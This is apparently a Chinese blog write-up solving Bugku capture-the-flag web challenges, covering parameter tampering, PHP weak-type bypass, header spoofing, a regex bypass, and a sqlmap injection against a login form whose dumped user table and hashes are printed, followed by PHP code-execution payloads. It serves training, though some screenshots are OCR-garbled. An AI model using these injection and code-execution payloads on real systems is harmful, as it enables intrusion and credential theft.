# bugku web所有writeup\_超详细讲解\_持续更新



weixin\_30273931 U 于 2019-06-21 13:34:00 发布 O 101 於 收藏 原文链接: <u>http://www.cnblogs.com/cnnnnn/p/11064062.html</u>版权

首先说一下我的主用工具,在windows下,主要是用这些,用到其他特定的工具会在题里说。

0.浏览器:火狐,配合Max hackbar插件(这个是免费的)

1. 抓包改包: burpsuite。https://portswigger.net/burp

2. 目录扫描: dirmap。https://github.com/H4ckForJob/dirmap

3.sql注入: sqlmap。https://github.com/sqlmapproject/sqlmap

4.连接木马: 菜刀。https://github.com/raddyfiy/caidao-official-version

这些工具的入门操作就不讲了,可以先学习一波。

\_\_\_\_\_

1.web2:这题查看源代码即可,在url前加上 view-source: 。或者按F12也行。

view-source:http://123.206.87.240:8002/web2/

### 2.计算器

这个输入框只能输入一位数字,把它改大即可。任何的前端限制都是不安全的。

按F12,用选区器选取文本框,在maxlength那个把1改大,然后就能正常输入了。



### 3。web基础\$\_GET

这个确实是基础,在get请求时,传入参数形式是在url后面加 ?参数=值。多个参数用 ?参数1=值1&参数2=值 1.....

源代码含义:

```
$what=$_GET['what'];//读取参数what,把值存到变量what里
echo $what; //输出
if($what=='flag')//如果值是flag
echo 'flag{****}';//打印flag
```

payload:

```
http://123.206.87.240:8002/get/?what=flag
```

## 4. web基础\$\_POST

POST请求没办法写在url里,需要用hackbar或者burp修改,格式就是在最下面Content里写参数1=值&参数2= 值

如果用hackbar就没这么麻烦了,直接在框里填就行。

源代码:

```
$what=$_POST['what']; //接受post过来的参数what,存到what里
echo $what; //打印
if($what=='flag') //如果值是flag
echo 'flag{****}';// 打印flag
```

payload:

| \$what=\$_POST['what'];<br>echo \$what;  | □ ○ 查看器 ○ 控制台                                     | 1 N 网络                           |  |  |  |  |
|------------------------------------------|---------------------------------------------------|----------------------------------|--|--|--|--|
| if(\$what=='flag')<br>echo 'flag{****}'; | a Load URL                                        | http://123.206.87.240:8002/post/ |  |  |  |  |
| flagflag{bugku_get_ssseint67se}          | 🐰 Sp <u>i</u> t URL                               |                                  |  |  |  |  |
|                                          | <ol> <li>Execution</li> </ol>                     |                                  |  |  |  |  |
|                                          | Ø ☑ Post Data □ Referrer Moded By Mr.silent coder |                                  |  |  |  |  |
|                                          | Post data                                         | what=flag                        |  |  |  |  |

# 5.矛盾

```
$num=$_GET['num']; //获取参数num
if(!is_numeric($num))// 如果num不是数字
{
echo $num;
if($num==1) //如果num是数字1
echo 'flag{********}'; //打印flag
}
```

这个要求不是数字且为1,有点矛盾是不是?其实有绕过的办法。下面num==1的判定是两个等号,这是弱类型 比较,如果等号两边类型不同,会转换成相同类型再比较。与之对应的是强类型比较,用的是三个等号===,如 果类型不同就直接不相等了。在弱类型比较下,当一个字符串与数字比较时,会把字符串转换成数字,具体是 保留字母前的数字。例如123ab7c会转成123,ab7c会转成0.(字母前没数字就是0)

所以payload:

# 6.**web3**

用burp抓包,可以看到响应的代码,里面有这么一串字符

alert('flag00000000'); alert('0000000'); <!--&#75;&#69;&#89;&#123;&#74;&#50;&#115;&#97;&#52;&#50;&#97;&#104;&#74;&#75;&#45;&#72;&#83;&#49;&#49 III} </script> </head>

- Antonio

复制出来粘贴到自带的decoder里,在decode as 选HTML,就能解码出flag

| \$#75;8#69;8#89;8#123;8#74;8#50;8#115;8#97;8#52;8#50;8#97;8#104;8#74;8#75;8#49;8#73;8#73;8#73;8#73;8#73;8#125 | • Text O Hex 🕐 |
|----------------------------------------------------------------------------------------------------|----------------|
|                                                                                                    | Decode as      |
|                                                                                                    |                |
|                                                                                                    | Plain          |
|                                                                                                    | HTML           |
|                                                                                                    | Base64         |
|                                                                                                    | ASCII hex      |
| KEV(J2ss42ah)K-HS11IB                                                                                         | Hex            |
|                                                                                                    | Octai          |

7.域名解析

域名解析是指把一个域名指向一个ip,就像通讯录把姓名指向一个电话一样,可以免去记数字的麻烦。

做这题有两种解法,

…1)、用ip访问,抓包,把host字段直接改成域名。

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw       Headers       Hex         GET / HTTP/1.1       Host:       flag.baidu.com         User-Agent:       Mozilla/5.0 (Windows NT 10.0; Win64; x64; nv:67.0) Gecko/20100101 Firefox/67.0         Accept:       text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8         Accept-Language:       zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2         Accept-Encoding:       gzip, deflate         Connection:       close         Upgrade-Insecure-Requests:       1 | Raw Header<br>HTTP/1.1 200 OK<br>Server: nginx<br>Date: Fri, 21 Jun 2<br>Content-Type: te<br>Content-Length:<br>Last-Modified: N<br>Connection: clos |
| Cache-Control: max-age=0                                                                                                    | Accept-Ranges: I                                                                                                    |
|                                                                                                    | ·                                                                                                    |

## …2)、在本机host文件里添加解析规则

Windows是改C:\Windows\System32\drivers\etc里的host,添加规则:

| 7      | #<br>#<br># X | 38.25.63<br>client host  | 3.10     | x.acm   | e.com     |        |
|--------|---------------|--------------------------|----------|---------|-----------|--------|
| 9      | # 10<br>DNS   | ocalhost name<br>itself. | e resolu | tion i: | s handled | within |
| 0      | #             | 127.0.0.1                | loca     | alhost  |           |        |
| 1<br>2 | #             | ::1                      | loca     | alhost  |           |        |
| 3      | 127           | .0.0.1                   | www.     |         | com       |        |
| 4      | 127           | .0.0.1                   | license  |         | com       |        |
| 5      | 123           | .206.87.240              | flag.ba  | idu.com | m         |        |

8.你必须让他停下

正常在浏览器里是没办法停的,但是可以在burp里达到单步执行的效果

抓包后发到repeater,每点一次Go就会刷新,等到右边相应<img src="10.jpg"时就可以显示flag了,多刷新几次就好了

9.

----(稍后再补)

字符?正则?

源代码里关键是这句

\$IM= preg\_match("/key.\*key.{4,7}key:\/.\/(.\*key)[a-z][[:punct:]]/i", trim(\$\_GET["id"]), \$match);

trim()是把传进来的参数id去掉首位的空字符,比如空格制表符这种。

然后需要满足前面的正则表达式。正则表达式是从左往右拆分了读,首尾的斜杠不用管,因为是php的语法规则。最后的i表示不区分大小写。

规则是:

key+(任意字母 X n次)+key+(任意字母出现4~7次)+key:/+任意字母+/+任意字母X n次+(key+a~z的一个 字母)+一个符号

具体的规则建议学一波,因为使用频率实在太高了,这是个绕不开的问题。

于是构造payload:

http://123.206.87.240:8002/web10/?id=keymkeymmmmkey:/m/keym.

# 你从哪里来

这个考察了header的referer字段,referer向服务器表示来源地址,比如从谷歌搜到的网站,点进去就会发送

Referer: https://www.google.com

所以抓完包在header加上这句就行

## 这是一个神奇的登陆框

这题其实有两个flag。

第一个:

直接丢到sqlmap里测试,发现用户名处可以注入。命令:

py -2 sqlmap.py -u "http://123.206.87.240:9001/sql/" --data="admin\_name=1^&admin\_passwd=23333^&submit=GO+GO



因为密码很像一段hash, sqlmap会问你要不要保存,要不要爆破等。都选N即可,因为这个就是密码了。先是 whoami表,再是flag1表:

[00:29:03] [INFO] resumed: "1","AdMiNhEhE","9db3bae8316e95698ed679aa109c1925" [00:29:03] [INFO] resumed: "2","BICkJaCk","5FF69C838EDD75995197C516C677A416" [00:29:03] [INFO] recognized possible password hashes in column 'w\_passwd' do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N do you want to crack them via a dictionary-based attack? [Y/n/q] N Database: bugkusql1 Table: whoami [2 entries]

| w\_id | w\_name | w\_passwd |

| 1 | AdMiNhEhE | 9db3bae8316e95698ed679aa109c1925 |

2 | BICkJaCk | 5FF69C838EDD75995197C516C677A416 |

+-----+

[00:30:06] [INFO] table 'bugkusql1.whoami' dumped to CSV file

'C:\Users\omega\.sqlmap\output\123.206.87.240\dump\bugkusql1\whoami.csv'

-----+

[00:30:06] [INFO] fetching columns for table 'flag1' in database 'bugkusql1'

[00:30:06] [INFO] used SQL query returns 1 entries

[00:30:07] [INFO] fetching entries for table 'flag1' in database 'bugkusql1'

[00:30:07] [INFO] used SQL query returns 1 entries

[00:30:07] [INFO] used SQL query returns 1 entries

[00:30:07] [INFO] resumed: ed6b28e684817d9efcaf802979e57aea

[00:30:07] [INFO] recognized possible password hashes in column 'flag1'

do you want to crack them via a dictionary-based attack? [Y/n/q] N

Database: bugkusql1

Table: flag1

[1 entry]

+-----+

| flag1 |

+-----+

| ed6b28e684817d9efcaf802979e57aea |

+-----+

[00:32:19] [INFO] table 'bugkusql1.flag1' dumped to CSV file 'C:\

把这个flag加上flag{}就能通过了。

第二个flag:

用上面的用户名密码登录,可以进入一个命令执行页



在Magic框里可以输入命令,但前端不允许编辑,想编辑就修改这里。当然也可以抓包,在burp里输入。



查看目录下的文件:

Code=print\_r(scandir('./'));



然后读取flag:

Code=show\_source("FI@g3.php");&submit=D0+D0+D0



同样,把这个flag添加flag{}前缀后也能提交,这flag和之前那个不一样,所以选哪个都行。只不过bugku只让交一个。

===待续==

转载于:https://www.cnblogs.com/cnnnnn/p/11064062.html